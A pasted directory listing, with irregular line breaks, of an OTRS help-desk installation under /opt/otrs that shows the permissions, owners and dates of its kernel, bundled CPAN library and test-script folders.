/opt/otrs/Kernel/System/Console/Command/Maint/CloudServices drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/GenericAgent drwxrwsr-x. 3 otrs apache 56 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Database drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Database/MySQL drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SupportData drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SupportBundle drwxrwsr-x. 2 otrs apache 59 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/OTRSBusiness

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Internal

drwxrwsr-x. 2 otrs apache 78 Feb 5 2016 /opt/otrs/Kernel/System/SysConfig

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/System/LinkObject

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/System/Service

drwxrwsr-x. 4 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField/Driver

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016

/opt/otrs/Kernel/System/DynamicField/Driver/ProcessManagement

drwxrwsr-x. 2 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField/ObjectType

drwxrwsr-x. 3 otrs apache 87 Feb 5 2016 /opt/otrs/Kernel/System/CustomerAuth

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/System/CustomerAuth/TwoFactor

drwxrwsr-x. 4 otrs apache 62 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser/Preferences

drwxrwsr-x. 2 otrs apache 86 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser/Event

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/GenericAgent

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/Kernel/System/UnitTest

drwxrwsr-x. 4 otrs apache 92 Feb 5 2016 /opt/otrs/Kernel/System/SupportDataCollector

drwxrwsr-x. 6 otrs apache 57 Feb 5 2016 /opt/otrs/Kernel/System/SupportDataCollector/Plugin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OS drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OTRS drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OTRS/Ticket drwxrwsr-x. 4 otrs apache 76 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver/IIS drwxrwsr-x. 2 otrs apache 68 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver/Apache drwxrwsr-x. 6 otrs apache 83 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/mssql drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/mysql drwxrwsr-x. 2 otrs apache 36 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/oracle drwxrwsr-x. 2 otrs apache 73 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/postgresql drwxrwsr-x. 3 otrs apache 17 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/PluginAsynchronous drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/PluginAsynchronous/OTRS drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/AuthSession

drwxrwsr-x. 2 otrs apache 96 Feb 5 2016 /opt/otrs/Kernel/System/GenericInterface

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/VirtualFS

drwxrwsr-x. 40 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/IO

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/HTML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/File

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/Parse

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/Emulate

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CSS

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP

drwxrwsr-x. 2 otrs apache 51 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP/Authen

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP/Protocol

drwxrwsr-x. 3 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic/PDF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic/PDF/Filter

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Content

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource

drwxrwsr-x. 3 otrs apache 92 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/Font

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/Font/CoreFont

drwxrwsr-x. 3 otrs apache 74 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/ColorSpace

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/ColorSpace/Indexed

drwxrwsr-x. 5 otrs apache 81 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/CIDFont

drwxrwsr-x. 2 otrs apache 89 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/CMap

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/CJKFont

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/TrueType

drwxrwsr-x. 4 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/XObject

drwxrwsr-x. 3 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Form

drwxrwsr-x. 2 otrs apache 90 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Form/BarCode

drwxrwsr-x. 2 otrs apache 85 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Image

drwxrwsr-x. 5 otrs apache 88 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/HTTP

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/IMAP

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/IMAP/Simple

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/SSLGlue

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Pod

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI

drwxrwsr-x. 2 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI/urn

drwxrwsr-x. 2 otrs apache 101 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI/file

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Set

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Sys

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Sys/Hostname

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/XML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/XML/Parser

drwxrwsr-x. 2 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Apache

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Date

drwxrwsr-x. 2 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTML

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP/Request

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP/Headers

drwxrwsr-x. 3 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Kern

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Mort

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Woff

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Features

drwxrwsr-x. 4 otrs apache 64 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON/PP

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON/backportPP

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME

drwxrwsr-x. 2 otrs apache 79 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Field

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Parser

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Decoder

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail

drwxrwsr-x. 2 otrs apache 55 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail/Field

drwxrwsr-x. 2 otrs apache 102 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail/Mailer

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/REST

drwxrwsr-x. 4 otrs apache 84 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP

drwxrwsr-x. 3 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Lite

drwxrwsr-x. 2 otrs apache 104 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Lite/Deserializer

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Transport

drwxrwsr-x. 3 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Text

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Text/Diff

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML/Dumper

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML/Loader

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Algorithm

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Encode

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Apache2

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Class

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Class/Inspector

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Crypt

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Email

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel

drwxrwsr-x. 3 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX/Package

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX/Chart

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Linux

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Lingua

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Lingua/Translit

drwxrwsr-x. 3 otrs apache 102 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Locale

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Locale/Codes

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Module

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote

drwxrwsr-x. 2 otrs apache 50 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote/Mock

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote/Driver

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/Selenium/Remote/Driver/Firefox

drwxrwsr-x. 3 otrs apache 27 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mozilla

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mozilla/CA

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JavaScript

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Schedule

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Schedule/Cron

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Language

drwxrwsr-x. 2 otrs apache 8192 Apr 9 13:35 /opt/otrs/Kernel/Modules

drwxrwsr-x. 7 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/GenericInterface

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Event

drwxrwsr-x. 5 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Test

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Ticket

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Session

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Invoker

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Invoker/Test

drwxrwsr-x. 2 otrs apache 74 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Mapping

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Transport

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Transport/HTTP

drwxrwsr-x. 7 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts

drwxrwsr-x. 39 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DB

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DB/XML

drwxrwsr-x. 3 otrs apache 15 Feb 5 2016 /opt/otrs/scripts/test/ACL

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/scripts/test/ACL/DB

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/PGP

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/scripts/test/CPAN

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Main

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/scripts/test/CustomerCompany

drwxrwsr-x. 2 otrs apache 68 Feb 5 2016 /opt/otrs/scripts/test/Time

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/YAML

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Daemon

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Daemon/DaemonModules

drwxrwsr-x. 2 otrs apache 94 Feb 5 2016

/opt/otrs/scripts/test/Daemon/DaemonModules/SchedulerTaskWorker drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Config

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Package

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Cache

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/scripts/test/Email

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/scripts/test/Event

drwxrwsr-x. 2 otrs apache 52 Feb 5 2016 /opt/otrs/scripts/test/Group

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/SMIME

drwxrwsr-x. 3 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Queue

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/test/Queue/Event

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/test/Stats

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/scripts/test/TemplateGenerator

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Layout

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Layout/Template

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket/Event

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016 /opt/otrs/scripts/test/Ticket/Event/NotificationEvent

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016

/opt/otrs/scripts/test/Ticket/Event/NotificationEvent/Transport

drwxrwsr-x. 2 otrs apache 93 Feb 5 2016 /opt/otrs/scripts/test/Ticket/TicketACL

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket/TicketSearch

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/HTMLUtils

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement/DB

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement/DB/Process

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/ProcessManagement/TransitionAction

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/scripts/test/ProcessManagement/TransitionValidation

drwxrwsr-x. 3 otrs apache 47 Feb 5 2016 /opt/otrs/scripts/test/CloudService

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/CloudService/Backend

drwxrwsr-x. 6 otrs apache 58 Feb 5 2016 /opt/otrs/scripts/test/Selenium

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent/Admin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/Admin/ProcessManagement drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/Admin/DynamicField drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/AgentTicketActionCommon

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent/AgentStatistics

drwxrwsr-x. 2 otrs apache 61 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/AgentTicketPhone

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Basic

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Customer

drwxrwsr-x. 10 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Preferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/Preferences/Agent drwxrwsr-x. 2 otrs apache 99 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/Preferences/Customer

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/NavBar

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Ticket

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/FilterText

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/CustomerNewTicket

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/CustomerUser

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Dashboard

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/ToolBar

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/PostMaster

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Console

drwxrwsr-x. 6 otrs apache 73 Feb 5 2016 /opt/otrs/scripts/test/Console/Command

drwxrwsr-x. 4 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev/Package

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev/Tools

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Dev/Tools/Database drwxrwsr-x. 2 otrs apache 48 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Dev/Tools/Database/XMLExecute

drwxrwsr-x. 14 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/CustomerCompany

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/Role

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/User

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/Package

drwxrwsr-x. 2 otrs apache 73 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/Group

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/Queue drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/TicketType drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/Service drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/CustomerUser drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/WebService drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/SystemAddress drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/StandardTemplate

drwxrwsr-x. 15 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Daemon

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Config

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Cache

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SMIME

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Stats

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Stats/Dashboard drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Ticket drwxrwsr-x. 2 otrs apache 72 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/PostMaster drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Sessions drwxrwsr-x. 2 otrs apache 30 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/CloudServices drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/GenericAgent drwxrwsr-x. 3 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Database drwxrwsr-x. 2 otrs apache 30 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Database/MySQL drwxrwsr-x. 2 otrs apache 34 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SupportData drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SupportBundle

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Internal

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ObjectManager

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Frontend

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/Language

drwxrwsr-x. 26 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/ACL

